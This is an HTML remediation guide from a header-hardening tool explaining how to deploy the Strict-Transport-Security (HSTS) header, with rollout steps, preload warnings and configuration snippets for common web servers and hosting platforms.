  .suite a:hover{text-decoration:none;box-shadow:var(--shadow-lift);transform:translateY(-2px);border-color:var(--line-2)}
  .suite .s-name{font-family:"Fraunces",serif;font-weight:600;font-size:17px;color:var(--ink);display:block;margin:0 0 4px}
  .suite p{color:var(--muted);font-size:14px;margin:0}
  .suite .s-tag{display:inline-block;margin-bottom:8px;font-family:ui-monospace,Menlo,Consolas,monospace;font-size:11px;font-weight:700;letter-spacing:.05em;text-transform:uppercase;color:var(--bay);background:var(--bay-tint,#e8f4f6);border:1px solid #cfe1e3;border-radius:6px;padding:2px 8px}
  .faq-section{margin:18px 0}
  .faq-section details{border-bottom:1px solid var(--line);padding:14px 0}
  .faq-section details:first-child{border-top:1px solid var(--line)}
  .faq-section summary{font-weight:600;cursor:pointer;list-style:none;display:flex;justify-content:space-between;align-items:center;gap:12px}
  .faq-section summary::-webkit-details-marker{display:none}
  .faq-section summary::after{content:"+";font-size:20px;color:var(--muted);flex-shrink:0}
  .faq-section details[open] summary::after{content:"\2212"}
  .faq-section details p,.faq-section details ul{margin:12px 0 4px;color:var(--muted)}
</style>
</head>
<body>
<a class="skip" href="#main">Skip to main content</a>

<header class="masthead" role="banner">
  <div class="wrap hdr-bar">
    <a class="brand" href="../" aria-label="HardenCheck — go to homepage">
      <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
        <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#bf6b3c"/>
        <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
        <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
        <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
        <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
      </svg>
      <span class="wordmark">HardenCheck</span>
    </a>
    <nav class="nav" aria-label="Primary navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic</a>
      <a href="csp-react-spa-app.html">React / SPA</a>
      <a href="referrer-policy-header.html">Referrer-Policy</a>
      <a href="permissions-policy-header.html">Permissions-Policy</a>
      <a href="../">Check my headers</a>
    </nav>
  </div>
</header>

<main id="main">
<article class="doc">
  <div class="wrap narrow">
    <p class="eyebrow" style="text-align:left">Remediation guide</p>
    <h1>How to Enable the HSTS Header (Strict-Transport-Security)</h1>
    <p class="lede">HardenCheck flagged your site for a missing or weak <code class="inline">Strict-Transport-Security</code> header. This guide explains what HSTS does that an HTTPS redirect can't, walks you through the four-step deployment process — including the critical warnings about <code class="inline">includeSubDomains</code> and <code class="inline">preload</code> — and gives you the exact snippet for every major hosting platform.</p>

    <div class="callout warn-callout">
      <strong>Read before you add <code class="inline">preload</code>.</strong> The HSTS preload list is very hard to undo — removal takes 3&ndash;6 months and cannot be expedited. Read the <a href="#preload" style="color:inherit;font-weight:600">preload section</a> in full before adding that directive.
    </div>

    <ul class="toc" aria-label="On this page">
      <li><a href="#why-hsts">Why HSTS matters</a></li>
      <li><a href="#anatomy">The header explained</a></li>
      <li><a href="#step1">Step 1: Test with short max-age</a></li>
      <li><a href="#step2">Step 2: Set one year</a></li>
      <li><a href="#step3">Step 3: includeSubDomains</a></li>
      <li><a href="#preload">Step 4: Preload (read first)</a></li>
      <li><a href="#platform">Deploy on your platform</a></li>
      <li><a href="#limits">What HSTS doesn't cover</a></li>
      <li><a href="#verify">Verify with HardenCheck</a></li>
      <li><a href="#faq">FAQ</a></li>
    </ul>

    <h2 id="why-hsts">What HSTS does &mdash; and why an HTTPS redirect alone isn&rsquo;t enough</h2>
    <p>When a user types <code class="inline">yoursite.com</code> into a browser, the first request goes out over HTTP &mdash; not HTTPS. The browser has no way to know HTTPS exists until it makes that initial connection and your server responds. An attacker sitting between the user and your server (on shared Wi-Fi, a corporate proxy, or a compromised router) can intercept that unencrypted first request and respond themselves, serving a fake version of your site while the real HTTPS connection never happens. This attack is called <strong>SSL stripping</strong>, and the tool that demonstrated it publicly &mdash; sslstrip &mdash; still works on any site that relies on HTTP&rarr;HTTPS redirects alone.</p>
    <p>A redirect from <code class="inline">http://yoursite.com</code> to <code class="inline">https://yoursite.com</code> does not fix this. The redirect response itself travels over the unencrypted HTTP connection and can be intercepted and suppressed &mdash; the browser never gets told to switch.</p>
    <p><code class="inline">Strict-Transport-Security</code> fixes the problem at the browser level. The first time a user visits your HTTPS site with an HSTS header present, the browser records the directive and refuses to make HTTP connections to that domain for the duration of <code class="inline">max-age</code>. Every subsequent visit &mdash; even if the user manually types <code class="inline">http://</code> &mdash; is automatically upgraded to HTTPS before any network packet leaves the device. There is no unencrypted request for an attacker to intercept.</p>

    <h2 id="anatomy">The header and what each part means</h2>
    <p>The full production HSTS header looks like this:</p>
    <pre><code>Strict-Transport-Security: max-age=31536000; includeSubDomains; preload</code></pre>
    <table class="severity-table">
      <thead>
        <tr><th>Directive</th><th>What it does</th><th>Required?</th></tr>
      </thead>
      <tbody>
        <tr>
          <td><code class="inline">max-age=N</code></td>
          <td>How many seconds the browser remembers and enforces HSTS after the last time it received this header. 31,536,000 = one year.</td>
          <td>Yes</td>
        </tr>
        <tr>
          <td><code class="inline">includeSubDomains</code></td>
          <td>Extends the policy to every subdomain of your domain (<code class="inline">api.</code>, <code class="inline">staging.</code>, etc.). Only safe when all subdomains serve HTTPS. See Step&nbsp;3.</td>
          <td>No (recommended)</td>
        </tr>
        <tr>
          <td><code class="inline">preload</code></td>
          <td>Marks the domain for submission to the browser preload list &mdash; baking HSTS in before any first visit. Requires <code class="inline">includeSubDomains</code> and <code class="inline">max-age&nbsp;&ge;&nbsp;31536000</code>. Very hard to undo. See Step&nbsp;4.</td>
          <td>No</td>
        </tr>
      </tbody>
    </table>
    <p>Start with just <code class="inline">max-age</code>. Add the other directives only after you understand their implications.</p>

    <h2 id="step1">Step 1: Test with a short max-age first</h2>
    <p>Before committing to a long HSTS window, deploy the header with a 5-minute max-age. This keeps any mistake quickly reversible:</p>
    <pre><code>Strict-Transport-Security: max-age=300</code></pre>
    <p>With this in place, verify over the next few days that:</p>
    <ul>
      <li>Every page, asset, font, and API endpoint loads over HTTPS</li>
      <li>HTTP&rarr;HTTPS redirects work correctly on your platform</li>
      <li>Your browser console shows no mixed-content warnings (resources loading over HTTP on an HTTPS page)</li>
      <li>Every subdomain you use is accessible over HTTPS (important before Step&nbsp;3)</li>
    </ul>
    <p>If something breaks, the 5-minute window means the fix doesn&rsquo;t require clearing browser state across your entire user base. Once everything checks out, proceed to Step&nbsp;2.</p>

    <h2 id="step2">Step 2: Set max-age to one year</h2>
    <p>Once verified, raise <code class="inline">max-age</code> to 31,536,000 &mdash; one year. This is the value HardenCheck and the majority of security scanners require for a passing grade:</p>
    <pre><code>Strict-Transport-Security: max-age=31536000</code></pre>
    <p>The timer refreshes on every visit. A user who visits regularly has a rolling one-year window &mdash; the countdown only starts from their most recent visit. Users who visited once and never returned will stop enforcing HSTS after one year has passed.</p>

    <div class="callout tip-callout">
      <strong>Common values.</strong> 300 (5&nbsp;min &mdash; testing) &rarr; 86,400 (1&nbsp;day &mdash; cautious) &rarr; 2,592,000 (30&nbsp;days &mdash; staging) &rarr; 31,536,000 (1&nbsp;year &mdash; recommended production). There is no benefit to going higher; most scanners cap the recognised value at one year.
    </div>

    <h2 id="step3">Step 3: Decide about <code class="inline">includeSubDomains</code></h2>
    <p><code class="inline">includeSubDomains</code> extends HSTS to every subdomain under your domain. This closes a real gap: without it, an attacker can serve content on a subdomain over HTTP and potentially capture session cookies that were not scoped correctly to the root domain alone.</p>
    <p><strong>Before you add it, audit every subdomain you use:</strong></p>
    <ul>
      <li><code class="inline">api.yoursite.com</code> &mdash; serving over HTTPS?</li>
      <li><code class="inline">staging.yoursite.com</code> &mdash; serving over HTTPS?</li>
      <li><code class="inline">cdn.yoursite.com</code> or any asset subdomain &mdash; HTTPS?</li>
      <li>Any CI preview URLs built on your root domain?</li>
      <li>Any legacy subdomains still on HTTP?</li>
    </ul>
    <p>If any subdomain is HTTP-only &mdash; even an internal or rarely-used one &mdash; adding <code class="inline">includeSubDomains</code> will lock browsers out of it. They will refuse the HTTP connection, the HTTPS version may not exist, and users get a hard error with no fallback or workaround.</p>
    <p>Many teams solve this by running staging environments on a separate domain (e.g.&nbsp;<code class="inline">yoursite-staging.com</code>) or using the hosting platform&rsquo;s own subdomain for deploy previews &mdash; Netlify&rsquo;s <code class="inline">*.netlify.app</code> and Vercel&rsquo;s <code class="inline">*.vercel.app</code> preview URLs are under those platforms&rsquo; domains, not yours, and are therefore unaffected by your HSTS policy.</p>
    <p>Once all subdomains are HTTPS-ready:</p>
    <pre><code>Strict-Transport-Security: max-age=31536000; includeSubDomains</code></pre>

    <h2 id="preload">Step 4: Understand preload before you use it</h2>
    <p>The HSTS preload list is a database maintained by Google and shipped inside Chrome, Firefox, Safari, and Edge. Domains on the list have HSTS enforced from the very first connection &mdash; even before the browser has ever visited the site and received a header. This closes the remaining gap: a brand-new visitor has no HSTS entry cached, and that first visit is still vulnerable to SSL stripping. The preload list eliminates that window entirely.</p>
    <p><strong>Requirements for preload list submission (verified at <a href="https://hstspreload.org" target="_blank" rel="noopener noreferrer">hstspreload.org</a>):</strong></p>
    <ul>
      <li>A valid TLS certificate on the HTTPS site</li>
      <li>HTTP&rarr;HTTPS redirect on port 80</li>
      <li>An HSTS header on the HTTPS response with <code class="inline">max-age</code> of at least 31,536,000</li>
      <li><code class="inline">includeSubDomains</code> must be present</li>
      <li><code class="inline">preload</code> must be present</li>
    </ul>
    <p>If you meet all requirements, submit the domain at hstspreload.org. Acceptance typically takes a few weeks; browser adoption varies by release cycle.</p>

    <div class="callout warn-callout">
      <strong>Preload is very hard to undo.</strong> Once your domain is on the preload list, it is compiled into every copy of Chrome, Firefox, Safari, and Edge worldwide. Requesting removal is free but takes <strong>3&ndash;6 months</strong> to propagate through browser releases. During that window, anyone using an up-to-date browser will have HSTS enforced on your domain regardless of what headers you serve. If you lose HTTPS access (expired certificate, misconfiguration, server failure) during that period, users get a hard error with no HTTP fallback and no workaround. Only add <code class="inline">preload</code> if you are committed to this domain being on HTTPS permanently.
    </div>

    <p>The full preload-ready header:</p>
    <pre><code>Strict-Transport-Security: max-age=31536000; includeSubDomains; preload</code></pre>

    <h2 id="platform">Deploy it on your platform</h2>

    <h3>nginx</h3>
    <pre><code>add_header Strict-Transport-Security "max-age=31536000; includeSubDomains" always;</code></pre>

    <h3>Apache (.htaccess)</h3>
    <pre><code>&lt;IfModule mod_headers.c&gt;
  Header always set Strict-Transport-Security "max-age=31536000; includeSubDomains"
&lt;/IfModule&gt;</code></pre>

    <h3>Vercel (vercel.json)</h3>
    <pre><code>{
  "headers": [
    {
      "source": "/(.*)",
      "headers": [
        {
          "key": "Strict-Transport-Security",
          "value": "max-age=31536000; includeSubDomains"
        }
      ]
    }
  ]
}</code></pre>

    <h3>Next.js (next.config.js)</h3>
    <pre><code>const securityHeaders = [
  {
    key: 'Strict-Transport-Security',
    value: 'max-age=31536000; includeSubDomains'
  }
];

module.exports = {
  async headers() {
    return [
      {
        source: '/(.*)',
        headers: securityHeaders,
      },
    ];
  },
};</code></pre>

    <h3>Netlify (_headers file)</h3>
    <pre><code>/*
  Strict-Transport-Security: max-age=31536000; includeSubDomains</code></pre>

    <h3>Cloudflare Pages (_headers file)</h3>
    <pre><code>/*
  Strict-Transport-Security: max-age=31536000; includeSubDomains</code></pre>

    <div class="callout tip-callout">
      <strong>GitHub Pages note.</strong> GitHub Pages automatically sets HSTS on custom domains when you enable &ldquo;Enforce HTTPS&rdquo; in the Pages settings panel. You do not need to add it manually &mdash; but run HardenCheck in paste mode to confirm the <code class="inline">max-age</code> value GitHub is currently setting meets the minimum recommended threshold.
    </div>

    <h2 id="limits">What HSTS doesn&rsquo;t cover</h2>
    <p>HSTS forces the connection to use HTTPS; it does not make HTTPS itself stronger. If your TLS certificate has expired, uses a deprecated cipher suite, or is issued by an untrusted certificate authority, HSTS won&rsquo;t help &mdash; and it correctly won&rsquo;t fall back to HTTP either. The browser shows a hard certificate error instead. This is the right behaviour (falling back to HTTP is precisely what HSTS prevents), but it means you need to keep your certificate valid independently of HSTS being set. Most managed hosting platforms handle certificate renewal automatically; on a self-managed server, <code class="inline">certbot renew</code> in a daily cron job handles it.</p>
    <p>HSTS also does not protect the content of your pages once the encrypted connection is established. Cross-site scripting, resource injection, and clickjacking are separate threats that a <code class="inline">Content-Security-Policy</code> header addresses. The two headers are complementary: HSTS secures the transport; CSP secures what executes inside it. <a href="add-content-security-policy-header.html">See the CSP guide &rarr;</a></p>

    <h2 id="verify">Verify with HardenCheck</h2>
    <p>Once you&rsquo;ve deployed your HSTS header &mdash; or while you&rsquo;re still testing with a short max-age &mdash; paste your raw response headers into HardenCheck. It checks whether <code class="inline">Strict-Transport-Security</code> is present, whether <code class="inline">max-age</code> meets the recommended minimum, and whether <code class="inline">includeSubDomains</code> is set. You can iterate on the value by editing it directly in the paste box and watching the grade update in real time, without touching your server.</p>

    <p style="margin:24px 0 8px"><a class="btn primary" href="../">Grade my headers with HardenCheck &rarr;</a></p>

    <h2 id="faq">Frequently asked questions</h2>
    <div class="faq-section">
      <details open>
        <summary>What happens if my TLS certificate expires while HSTS is active?</summary>
        <p>The browser shows a hard certificate error &mdash; not a &ldquo;proceed anyway&rdquo; prompt, and not a fallback to HTTP. This is correct: HSTS exists specifically to prevent HTTP fallback. The answer is to renew your certificate, not to remove HSTS. Most hosting platforms (Vercel, Netlify, Cloudflare, GitHub Pages) renew Let&rsquo;s Encrypt certificates automatically. On a self-managed server, <code class="inline">certbot renew</code> in a daily cron job handles this. The important takeaway: keep your certificate in good standing independently of whether HSTS is set.</p>
      </details>
      <details>
        <summary>Can I remove HSTS? What does <code class="inline">max-age=0</code> do?</summary>
        <p>Serving <code class="inline">Strict-Transport-Security: max-age=0</code> over HTTPS clears the cached directive in any browser that receives it. But this header must arrive over HTTPS &mdash; if you&rsquo;ve lost HTTPS access entirely, you cannot serve the opt-out and users with a cached entry are stuck until the original <code class="inline">max-age</code> expires. This is why testing with <code class="inline">max-age=300</code> first matters so much: a 5-minute window means any early mistake self-corrects quickly. If you are on the preload list, <code class="inline">max-age=0</code> alone will not remove you &mdash; you must submit a removal request at hstspreload.org and wait for the browser release cycle to propagate it, typically 3&ndash;6 months.</p>
      </details>
      <details>
        <summary>Does HSTS protect against all man-in-the-middle attacks?</summary>
        <p>HSTS eliminates HTTP-downgrade attacks (SSL stripping) by ensuring all connections use HTTPS. But HTTPS itself relies on certificate infrastructure: if an attacker can obtain a valid certificate for your domain through a compromised certificate authority, they can still intercept HTTPS traffic. A <strong>CAA DNS record</strong> restricts which CAs are allowed to issue certificates for your domain, and <strong>Certificate Transparency logs</strong> make unauthorised certificates publicly detectable within hours. HSTS preloading reduces the first-visit window further. None of these measures replaces well-managed certificate and key infrastructure, but together they significantly narrow the remaining attack surface.</p>
      </details>
      <details>
        <summary>What&rsquo;s the difference between HSTS and HTTPS?</summary>
        <p>HTTPS is the encrypted transport protocol (TLS) that protects data as it travels between browser and server &mdash; it&rsquo;s what makes the connection private and tamper-evident. HSTS is a response header that tells the browser to always enforce HTTPS, removing the ability to make an HTTP connection to the domain even if the user manually types <code class="inline">http://</code>. You need both: HTTPS does the encryption; HSTS ensures the browser never accidentally bypasses it.</p>
      </details>
      <details>
        <summary>Does <code class="inline">includeSubDomains</code> affect my staging or API subdomains?</summary>
        <p>Yes &mdash; every subdomain of your domain, including <code class="inline">staging.yoursite.com</code>, <code class="inline">api.yoursite.com</code>, and any CI preview URLs built on your root domain, must serve valid HTTPS before you add <code class="inline">includeSubDomains</code>. Many teams handle this by running staging on a separate domain entirely (e.g.&nbsp;<code class="inline">yoursite-staging.com</code>) or using a platform subdomain for deploy previews &mdash; Netlify&rsquo;s <code class="inline">deploy-preview--xyz.netlify.app</code> URLs and Vercel preview URLs on <code class="inline">*.vercel.app</code> are under those platforms&rsquo; own domains, not yours, so they are not affected by your HSTS policy.</p>
      </details>
      <details>
        <summary>Is there a downside to a very long <code class="inline">max-age</code>?</summary>
        <p>The tradeoff is recovery time. With a one-year <code class="inline">max-age</code>, any browser that visited your site in the past year will continue enforcing HTTPS for up to another year after you remove the header &mdash; you cannot reach those browsers to send a <code class="inline">max-age=0</code> opt-out until they visit again. For production sites that will remain on HTTPS permanently (which is almost all of them) this is the right choice. For a site you are actively experimenting with, start with <code class="inline">max-age=300</code>, verify everything works over several days, then escalate to a year.</p>
      </details>
    </div>

    <h2 style="margin-top:48px">Also in the Copper Bay Labs ship-safety suite</h2>
    <p>HSTS secures your transport layer &mdash; these tools and guides cover the rest:</p>
    <div class="suite">
      <a href="add-content-security-policy-header.html">
        <span class="s-tag">Fix guide</span>
        <span class="s-name">Add a CSP header</span>
        <p>Write a Content-Security-Policy that blocks XSS without breaking your site &mdash; with report-only mode, nonces, hashes, and platform snippets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Secret scanning</span>
        <span class="s-name">LeakCheck</span>
        <p>Paste code or a config file and see exposed API keys and secrets flagged before they reach the repo.</p>
      </a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Post-deploy</span>
        <span class="s-name">ExposureCheck</span>
        <p>Scan your live URL for exposed <code class="inline">.env</code> files, <code class="inline">.git</code> directories, source maps, and bundled secrets.</p>
      </a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">Dependency risk</span>
        <span class="s-name">DepCheck</span>
        <p>Paste your <code class="inline">package.json</code> and see vulnerable, abandoned, typosquatted, and risky-license packages flagged by severity.</p>
      </a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">
        <span class="s-tag">ADA &amp; privacy</span>
        <span class="s-name">ShipSafe</span>
        <p>Check your site for WCAG accessibility failures and privacy-risk patterns before they become liabilities.</p>
      </a>
    </div>
  </div>
</article>
</main>

<footer class="footer" role="contentinfo">
  <div class="wrap foot">
    <div>
      <a class="brand small" href="../" aria-label="HardenCheck &mdash; homepage">
        <svg class="mark" viewBox="0 0 64 64" aria-hidden="true">
          <path d="M32 4 54 12 V30 C54 44 45 54 32 60 C19 54 10 44 10 30 V12 Z" fill="#cbd2da"/>
          <path d="M32 10 48 16 V30 C48 41 41.5 49 32 54 C22.5 49 16 41 16 30 V16 Z" fill="#14181f"/>
          <rect x="23" y="22" width="18" height="3.4" rx="1.7" fill="#faf8f4"/>
          <rect x="23" y="29" width="13" height="3.4" rx="1.7" fill="#7d8893"/>
          <path d="M24 37.5 L30 43.5 L42 31.5" fill="none" stroke="#bf6b3c" stroke-width="5" stroke-linecap="round" stroke-linejoin="round"/>
        </svg>
        <span class="wordmark">HardenCheck</span>
      </a>
      <p class="fine">A header &amp; cookie hardening check &mdash; not a full security audit or guarantee.</p>
    </div>
    <nav class="foot-nav" aria-label="Footer navigation">
      <a href="../about.html">How it works</a>
      <a href="add-content-security-policy-header.html">CSP basics</a>
      <a href="content-security-policy-strict-dynamic.html">strict-dynamic guide</a>
      <a href="csp-react-spa-app.html">React / SPA guide</a>
      <a href="referrer-policy-header.html">Referrer-Policy guide</a>
      <a href="permissions-policy-header.html">Permissions-Policy guide</a>
      <a href="fix-cors-misconfiguration.html">CORS guide</a>
      <a href="subresource-integrity-sri.html">SRI guide</a>
      <a href="https://labs.copperbaytech.com/shipsafe/" target="_blank" rel="noopener noreferrer">ShipSafe</a>
      <a href="https://labs.copperbaytech.com/leakcheck/" target="_blank" rel="noopener noreferrer">LeakCheck</a>
      <a href="https://labs.copperbaytech.com/exposurecheck/" target="_blank" rel="noopener noreferrer">ExposureCheck</a>
      <a href="https://labs.copperbaytech.com/depcheck/" target="_blank" rel="noopener noreferrer">DepCheck</a>
      <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Secure my project &rarr;</a>
    </nav>
  </div>
  <div class="wrap">
    <p class="madeby">A <a href="https://copperbaytech.com" target="_blank" rel="noopener noreferrer">Copper Bay Labs</a> product.
    <span class="disclaimer">This is a free hardening tool, not professional security advice.</span></p>
  </div>
</footer>

</body>
</html>
</file>

